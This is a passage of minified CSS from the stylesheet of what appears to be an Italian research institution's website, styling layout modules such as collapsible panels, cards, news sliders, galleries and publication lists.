h4{margin-top:0;margin-bottom:0}.module-attachments .attachments-box .attachments-box-text p{margin-top:1.875rem;margin-bottom:0}@media (max-width:767.98px){.module-attachments .attachments-box .attachments-box-text p{margin-top:.9375rem}}.module-attachments .attachments-box .attachments-box-text p:first-child,.module-attachments .attachments-box .attachments-box-text p:last-child{display:none}@media (max-width:767.98px){.module-attachments .attachments-box .attachments-box-link{padding-top:.9375rem}}.module-attachments .attachments-box .attachments-box-link a{display:inline-block;background-color:transparent;padding:.3125rem .9375rem;color:#224dff;border:1px solid #224dff;border-radius:100px;margin:.3125rem .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-attachments .attachments-box .attachments-box-link a:hover{color:#fff;border:1px solid #224dff;background-color:#224dff}.module-buttons{margin:1.875rem;display:flex;justify-content:center}@media (max-width:767.98px){.module-buttons{margin:1.875rem .9375rem;flex-wrap:wrap}}.module-buttons a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 .9375rem .625rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}@media (max-width:767.98px){.module-buttons a{margin:0 .46875rem .625rem}}.module-collapse{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-collapse{padding:0 .9375rem}}.module-collapse .single-collapse{border-top:1px solid #dcdcdc;padding:.625rem 25% .625rem 0;position:relative;transition:all .1s ease-in-out}@media (max-width:767.98px){.module-collapse .single-collapse{padding:.625rem 0}}.module-collapse .single-collapse a{margin-bottom:0;display:block;color:#000}.module-collapse .single-collapse a h4{margin:0;line-height:125%}.module-collapse .single-collapse a p{margin:0;display:block;width:100%}.module-collapse .single-collapse a .collapse-icon{position:absolute;top:13px;right:0}.module-collapse .single-collapse a .collapse-icon img,.module-collapse .single-collapse a .collapse-icon svg{height:20px}.module-collapse .single-collapse a .collapse-icon svg polygon,.module-collapse .single-collapse a .collapse-icon svg rect{fill:#000}.module-collapse .single-collapse a:hover{color:#224dff}.module-collapse .single-collapse a:hover svg polygon,.module-collapse .single-collapse a:hover svg rect{fill:#224dff}.module-collapse .single-collapse:last-child{border-bottom:1px solid #dcdcdc}.module-collapse .single-collapse .collapse-container .collapse-wrapper{padding:.9375rem 0}.module-collapse .single-collapse.opened-collapse,.module-collapse .single-collapse:hover{border-top:1px solid #224dff}a[data-toggle=collapse][aria-expanded=false] .plus-icon{display:block}a[data-toggle=collapse][aria-expanded=false] .minus-icon{display:none}a[data-toggle=collapse][aria-expanded=true]{color:#224dff}a[data-toggle=collapse][aria-expanded=true] .plus-icon{display:none}a[data-toggle=collapse][aria-expanded=true] .minus-icon{display:block}a[data-toggle=collapse][aria-expanded=true] svg polygon,a[data-toggle=collapse][aria-expanded=true] svg rect{fill:#224dff}.module-cards{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}.module-cards .single-card{padding:.9375rem}@media (max-width:767.98px){.module-cards .single-card{padding:.9375rem 0 0}}.module-cards .single-card .card-wrapper{background-color:#f2f2f2;padding:.9375rem 0 2.8125rem;height:100%;position:relative;border-radius:20px}@media (max-width:767.98px){.module-cards .single-card .card-wrapper{padding-bottom:3.75rem}}.module-cards .single-card .card-wrapper h4{margin-top:0;margin-bottom:.9375rem;padding:0 .9375rem}.module-cards .single-card .card-wrapper p{margin-bottom:.9375rem;padding:0 .9375rem}.module-cards .single-card .card-wrapper a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;position:absolute;bottom:0;margin:0 auto .9375rem .9375rem}.module-cards .single-card .card-wrapper img{width:100%}.module-text-image .sub-module-text-image{margin-bottom:1.875rem;padding-left:1.875rem}.module-text-image .sub-module-text-image .sub-module-text-image-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-text-image .sub-module-text-image-mobile{display:block}}.module-text-image .sub-module-text-image .sub-module-text-image-desktop{display:block}@media (max-width:767.98px){.module-text-image .sub-module-text-image .sub-module-text-image-desktop{display:none}}@media (max-width:767.98px){.module-text-image .sub-module-text-image{padding-left:.9375rem}}.module-text-image .sub-module-text-image img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image img{height:auto;padding-right:.9375rem}}.module-text-image .sub-module-text-image h1,.module-text-image .sub-module-text-image h2,.module-text-image .sub-module-text-image h3,.module-text-image .sub-module-text-image h4,.module-text-image .sub-module-text-image h5,.module-text-image .sub-module-text-image h6,.module-text-image .sub-module-text-image p{margin:0;padding-left:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image h1,.module-text-image .sub-module-text-image h2,.module-text-image .sub-module-text-image h3,.module-text-image .sub-module-text-image h4,.module-text-image .sub-module-text-image h5,.module-text-image .sub-module-text-image h6,.module-text-image .sub-module-text-image p{padding-top:.9375rem;padding-right:.9375rem;padding-left:0;margin-bottom:.9375rem}}.module-text-image .sub-module-text-image p{line-height:125%;padding-right:1.875rem;padding-left:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image p{padding-right:.9375rem}}.module-text-image .sub-module-text-image.relative-height img{height:100%;position:relative}.module-text-image .sub-module-image-text{margin-bottom:1.875rem}.module-text-image .sub-module-image-text img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-image-text img{height:auto}}.module-text-image .sub-module-image-text h1,.module-text-image .sub-module-image-text h2,.module-text-image .sub-module-image-text h3,.module-text-image .sub-module-image-text h4,.module-text-image .sub-module-image-text h5,.module-text-image .sub-module-image-text h6,.module-text-image .sub-module-image-text p{margin:0;padding-right:1.875rem}@media (max-width:767.98px){.module-text-image .sub-module-image-text h1,.module-text-image .sub-module-image-text h2,.module-text-image .sub-module-image-text h3,.module-text-image .sub-module-image-text h4,.module-text-image .sub-module-image-text h5,.module-text-image .sub-module-image-text h6,.module-text-image .sub-module-image-text p{padding-top:.9375rem;padding-right:.9375rem;padding-left:.9375rem;margin-bottom:.9375rem}}.module-text-image .sub-module-image-text p{padding-right:1.875rem;line-height:125%}@media (max-width:767.98px){.module-text-image .sub-module-image-text p{padding-right:.9375rem}}.module-text-image .sub-module-image-text.relative-height img{height:100%;position:relative}.module-text-image .sub-module-image-background-text{margin-bottom:1.875rem}.module-text-image .sub-module-image-background-text .single-module-title{margin-bottom:.9375rem}.module-text-image .sub-module-image-background-text .single-module-title h3{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container{position:relative;display:flex;align-items:center;min-height:calc(85vh - 116px);max-width:100%}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph{position:relative}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph{padding-bottom:0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h1,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h2,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h3,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h4,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h5,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h6,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{z-index:1;color:#fff;padding:0 calc(10vw + 2.8125rem);width:100vw;margin:0 auto;top:0;left:0;line-height:125%}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h1,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h2,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h3,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h4,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h5,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h6,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{line-height:130%;padding:0 1.875rem}}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{padding:.9375rem}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .image-overlay{min-height:calc(85vh - 116px);width:100vw;z-index:-1;background-color:#224dff;opacity:.8;position:absolute}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .image-overlay{height:100%}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;z-index:-2}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button{position:absolute;bottom:0;width:100vw;padding:1.875rem 0;display:flex;justify-content:center;flex-wrap:wrap}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button{padding:.9375rem 0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a{display:inline-block;background-color:transparent;border-radius:100px;padding:.125rem .9375rem;color:#fff;margin:.625rem .9375rem 0;transition:background-color .1s ease-in-out;border:1px solid #fff}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a:hover{background-color:#fff;color:#224dff;border:1px solid #fff}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a:hover p{color:#224dff}.module-text-image .sub-module-box-image{margin-bottom:0}.module-text-image .sub-module-box-image .colored-box-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box-mobile{display:inline-block}}.module-text-image .sub-module-box-image .colored-box-desktop{display:inline-block}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box-desktop{display:none}}.module-text-image .sub-module-box-image .colored-box{padding:1.875rem 1.875rem 1.875rem 2.8125rem;color:#fff}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box{margin-bottom:0;padding:.9375rem 1.875rem}}.module-text-image .sub-module-box-image .colored-box h1{margin-top:0;line-height:125%}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button{position:relative;bottom:0;padding:1.875rem 0}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button{padding:.9375rem 0}}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;margin:.625rem .9375rem 0 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a:hover{background-color:#fff;color:#224dff;border:0 solid #fff}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a:hover p{color:#224dff}.module-text-image .sub-module-box-image .image-box{padding:0}.module-text-image .sub-module-box-image .image-box img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-box-image .image-box img{height:auto;padding-right:.9375rem;position:relative}}.module-text-image .sub-module-image-box{margin-bottom:0}.module-text-image .sub-module-image-box .colored-box-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box-mobile{display:inline-block}}.module-text-image .sub-module-image-box .colored-box-desktop{display:inline-block}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box-desktop{display:none}}.module-text-image .sub-module-image-box .colored-box{padding:1.875rem 2.8125rem 1.875rem 1.875rem;color:#fff}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box{margin-bottom:0;padding:.9375rem 1.875rem}}.module-text-image .sub-module-image-box .colored-box h1{margin-top:0;line-height:125%}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button{position:relative;bottom:0;padding:1.875rem 0}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button{padding:.9375rem 0}}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;margin:.625rem .9375rem 0 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a:hover{background-color:#fff;color:#224dff;border:0 solid #fff}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a:hover p{color:#224dff}.module-text-image .sub-module-image-box .image-box{padding:0}.module-text-image .sub-module-image-box .image-box img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-image-box .image-box img{height:auto;padding-right:.9375rem}}.module-research-projects{padding:.9375rem 0;background-color:#f2f2f2;margin-bottom:3.75rem}@media (max-width:767.98px){.module-research-projects .research-projects-slider{margin-top:3.75rem}}@media (max-width:767.98px){.module-research-projects .research-projects-slider .slick-track{align-items:start}}.module-research-projects .research-projects-slider .single-research-project{padding:0 1.875rem}@media (max-width:767.98px){.module-research-projects .research-projects-slider .single-research-project{padding:0 .9375rem}}.module-research-projects .research-projects-slider .single-research-project h2{font-family:font-semibold,Helvetica,Arial,sans-serif;transition:all .1s ease-in-out;line-height:125%}.module-research-projects .research-projects-slider .single-research-project h2 a{transition:all .1s ease-in-out}.module-research-projects .research-projects-slider .single-research-project .single-research-project-dates{color:#828282}.module-research-projects .single-module-title{border-top:0 solid #dcdcdc}@media (max-width:767.98px){.module-research-projects .single-module-title{padding:0}}.module-research-projects .single-module-title .prev-button{top:0;left:15px}@media (max-width:767.98px){.module-research-projects .single-module-title .prev-button{top:5px;left:0}}.module-research-projects .single-module-title .next-button{top:0;right:15px}@media (max-width:767.98px){.module-research-projects .single-module-title .next-button{top:5px;right:0}}.module-workshop{margin-bottom:1.875rem;padding-top:.9375rem}@media (max-width:767.98px){.module-workshop .slick-list{padding:0 .9375rem!important}}@media (max-width:767.98px){.module-workshop .slick-track{align-items:flex-start}}.module-workshop .single-workshop{border-top:0;padding:0 .9375rem}@media (max-width:767.98px){.module-workshop .single-workshop{padding:0}}@media (max-width:767.98px){.module-workshop .single-workshop .image-container-1-1,.module-workshop .single-workshop .image-container-1-1 img{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.module-workshop .single-workshop .single-workshop-meta{padding:.9375rem 0 0}.module-workshop .single-workshop .single-workshop-meta h3{margin:0;transition:all .1s ease-in-out;line-height:125%}.module-workshop .single-workshop .single-workshop-meta h3.single-module-workshop-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#224dff}.module-workshop .single-workshop .single-workshop-meta h3.single-module-workshop-subtitle{color:#224dff;margin-bottom:.9375rem;padding-bottom:.9375rem;border-bottom:1px solid #dcdcdc}.module-workshop .single-workshop .single-workshop-meta p{color:#828282}.module-workshop .single-workshop a:hover h3.single-module-workshop-subtitle,.module-workshop .single-workshop a:hover h3.single-module-workshop-title{color:#000}.module-news{margin-bottom:3.75rem;padding-top:.9375rem}.module-news .news-slider{margin:0!important}@media (max-width:767.98px){.module-news .slick-list{padding:0 1.875rem!important}}@media (max-width:767.98px){.module-news .slick-track{align-items:flex-start}}.module-news .single-module-news-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 200px)/4);height:calc((100vw - 200px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.module-news .single-module-news-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.module-news .single-module-news-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.module-news .single-module-news-image .type-overlay{position:absolute;top:15px;left:15px}.module-news .single-module-news-image .type-overlay .wpcf7-submit,.module-news .single-module-news-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-news .single-module-news-image .type-overlay .wpcf7-submit h4,.module-news .single-module-news-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-news .single-module-news{padding:0}.module-news .single-module-news:hover .single-module-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.module-news .single-module-news-info{position:relative}.module-news .single-module-news-info .types-list{margin-bottom:.3125rem;padding:0 0 0 .9375rem}.module-news .single-module-news-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-news .single-module-news-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-news .single-module-news-info .single-module-news-dates{padding:0 0 0 .9375rem;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:15px}.module-news .single-module-news-info .single-module-news-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.module-news .single-module-news-info .single-module-news-title{padding:0 .9375rem;display:block}.module-news .single-module-news-info .single-module-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.module-news .slick-slide{padding:0;box-sizing:border-box}.module-credits{max-width:1440px;margin:0 auto .9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.module-credits{padding:1.875rem}}.module-credits .module-credits-container{border-top:1px solid #dcdcdc;padding-top:.9375rem;margin-bottom:1.875rem}@media (max-width:767.98px){.module-credits .module-credits-container{border-top:0 solid #dcdcdc;padding-top:0}}@media (max-width:767.98px){.module-credits .module-credits-container .module-credits-column{padding:0}}.module-credits .module-credits-container .module-credits-column h3{margin-bottom:1.875rem}@media (max-width:767.98px){.module-credits .module-credits-container .module-credits-column h3{margin-bottom:.9375rem}}.module-credits .module-credits-container .module-credits-column tr{border-top:1px solid #dcdcdc}.module-credits .module-credits-container .module-credits-column tr td{padding-right:.9375rem;vertical-align:top}.module-credits .module-credits-container .module-credits-column tr td:last-child{width:99%}.module-credits .module-credits-container .module-credits-column tr td p{margin:0}.module-logos{padding:0 1.875rem}@media (max-width:767.98px){.module-logos{padding:0 .9375rem}}.module-logos .module-logos-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.module-logos .module-logos-group .module-logos-group-title{margin-bottom:.9375rem}.module-logos .module-logos-group .module-logos-group-title p{color:#224dff}.module-logos .module-logos-group .module-logos-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.module-logos .module-logos-group .module-logos-group-logos img{margin-bottom:1.875rem;padding:0;width:100%}}.module-tabs{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-tabs{padding:0 .9375rem}}.module-tabs .module-tabs-container .nav-pills{margin-bottom:.9375rem}@media (max-width:767.98px){.module-tabs .module-tabs-container .nav-pills{margin-bottom:.3125rem}}.module-tabs .module-tabs-container .nav-pills .nav-item a{background-color:#ceddff;border-radius:100px;display:inline-block;padding:.3125rem .9375rem;color:#224dff;margin:.625rem .625rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-tabs .module-tabs-container .nav-pills .nav-item a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-tabs .module-tabs-container .nav-pills .nav-item a:hover{background-color:#224dff;color:#fff}.module-tabs .module-tabs-container .nav-pills .nav-item a:hover p{color:#fff}.module-tabs .module-tabs-container .tab-content .tab-pane p{margin-bottom:0}.module-video{max-width:1440px;margin:0 auto;padding:0 1.875rem}@media (max-width:767.98px){.module-video{padding:0 .9375rem;margin-bottom:.9375rem}}.image-container-16-9{width:100%;padding-top:56.25%;position:relative}.image-container-16-9 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.image-container-4-3{width:100%;padding-top:75%;position:relative}.image-container-4-3 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.image-container-1-1{width:100%;padding-top:100%;position:relative}.image-container-1-1 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.module-audio{max-width:1440px;margin:0 auto;padding:0 1.875rem}@media (max-width:767.98px){.module-audio{padding:0 .9375rem;margin-bottom:.9375rem}}.module-audio .module-audio-container{margin-bottom:1.25rem}.module-audio .module-audio-container audio{position:absolute;bottom:0}.module-audio .module-audio-container.audio-upload{background-color:#224dff;width:100%;position:relative}.module-table{max-width:1440px;margin:0 auto 1.875rem;padding:0 1.875rem}@media (max-width:767.98px){.module-table{padding:0 .9375rem}}@media (max-width:767.98px){.module-table .table-container{overflow-x:auto}}.module-table .table-container table{table-layout:fixed}@media (max-width:767.98px){.module-table .table-container table{table-layout:auto}}.module-table .table-container table tr{border-top:1px solid #dcdcdc}.module-table .table-container table tr th{font-family:font-semibold,Helvetica,Arial,sans-serif;font-weight:700}.module-table .table-container table tr td,.module-table .table-container table tr th{padding-right:.9375rem;vertical-align:top;line-height:150%}.module-gallery{margin-bottom:1.875rem;padding:0 1.875rem}@media (max-width:767.98px){.module-gallery{padding:0 .9375rem}}@media (max-width:767.98px){.module-gallery .grid-gallery{margin:0 -.4375rem}}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image{width:50%;padding:0 .4375rem}}.module-gallery .grid-gallery .single-gallery-image .image-wrapper{height:0;overflow:hidden;padding-top:66.666%;position:relative;margin-bottom:1.875rem}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image .image-wrapper{margin-bottom:.9375rem;padding-top:0;height:auto}}.module-gallery .grid-gallery .single-gallery-image .image-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image .image-wrapper img{position:relative}}.module-gallery .free-gallery{margin-bottom:5.625rem;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery{max-height:100%;margin-bottom:0}}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image{margin-bottom:.9375rem}}.module-gallery .free-gallery .single-gallery-image .small-gallery-image{display:flex;align-items:center;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .small-gallery-image{max-height:100%}}.module-gallery .free-gallery .single-gallery-image .small-gallery-image a{margin:0 auto;display:block;text-align:center}.module-gallery .free-gallery .single-gallery-image .small-gallery-image a img{max-height:66.666%;max-width:50%}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .small-gallery-image a img{max-height:100%;max-width:100%}}.module-gallery .free-gallery .single-gallery-image .big-gallery-image{display:flex;align-items:center;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .big-gallery-image{max-height:100%}}.module-gallery .free-gallery .single-gallery-image .big-gallery-image a{margin:0 auto;display:block;height:100%;text-align:center}.module-gallery .free-gallery .single-gallery-image .big-gallery-image a img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;margin:0 auto}.module-publications{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-publications{padding:0 .9375rem}}.module-publications .single-module-title{margin-left:0;margin-right:0}.module-publications .single-publication-section h3{border-top:0 solid #dcdcdc;padding-top:0}.module-publications .single-publication-section .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-title{padding:0 0 .3125rem}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-type{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon img,.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-title h4,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-type p,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:1.875rem}}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{display:block;float:none}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{display:block;float:none}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span 